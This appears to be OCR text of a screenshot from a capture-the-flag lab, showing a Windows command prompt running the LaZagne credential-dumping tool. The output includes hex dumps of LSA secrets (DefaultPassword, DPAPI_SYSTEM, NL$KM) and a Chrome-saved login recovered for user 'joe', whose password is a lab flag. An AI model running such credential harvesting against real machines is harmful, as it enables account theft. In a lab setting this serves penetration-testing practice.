 Administrator: C:\Windows\System32\cmd.exe - LaZagne.exe all
0090 E4 CA 63 26 90 17 11 99 C8 BE 78 5E BB 1C 30 25 ..c&..
00A0 63 20 87 D3 FC F2 E6 A4 7C 94 E0 50 7E 56 D4 B9 c ....
00B0 13 36 F7 66 23 2D 77 67 60 28 D8 43 FD 7F A7 5E .6.f#-
00C0 06 0F 65 07 FA 40 52 D0 A9 4D E5 0A E6 D5 C0 61 ..e..@
00D0 C4 39 77 03 AA C4 7F FA E1 B1 46 42 2E E6 15 E6 .9w...
00E0 C6 49 CF 94 13 9F 89 47 1F 5B 48 FD EE 41 F0 90 .I....
00F0 8D 20 B0 51 BD B1 24 96 A3 75 23 41 32 03 1A 8B . .Q..
0100 F0 E9 5C 54 1E EA 7A 6B 29 FF 91 FE AD A1 43 7E ..\T..
DefaultPassword
0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ......
0010 E6 10 77 10 35 25 42 AC 37 9A 15 87 ED 84 BD 4D ..w.5%
DPAPI_SYSTEM
0000 01 00 00 00 83 A6 75 EF 5F 9D EB F2 6F 12 32 F7 ......
0010 E2 A9 D2 E9 5E 4E DC E8 4F 1B 5F 89 1E B9 D1 3C ....^N
0020 F9 0B AA 9F 55 2B B7 D2 65 B0 1F 3E ....U+
NL$KM
0000 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @.....
0010 AB C2 6A 3E A5 C5 36 BB 6C 46 1D F0 72 70 C1 1C ..j>..
0020 73 9F 9D C6 04 E9 C2 AA 22 B8 84 AC 61 81 1B 48 s.....
0030 CA 57 B5 97 48 4D 88 AA 0F 62 FC E3 EE 99 08 9E .W..HM
0040 AA 87 16 C8 EB DB 69 1B ED 0B 65 0A 2C A4 2D D6 ......
0050 1A 04 99 F3 29 48 AE 30 E1 23 F6 D8 DE 5C 75 CC ....)H
########## User: joe ##########
------------------- Google chrome passwords -----------------
[+] Password found !!!
URL: http://inventory.dev.admin.offshore.com/front/login.php
Login: flag
Password: OFFSHORE{d0nt_s@ve_p@ssw0rds_1n_br0ws3rs!}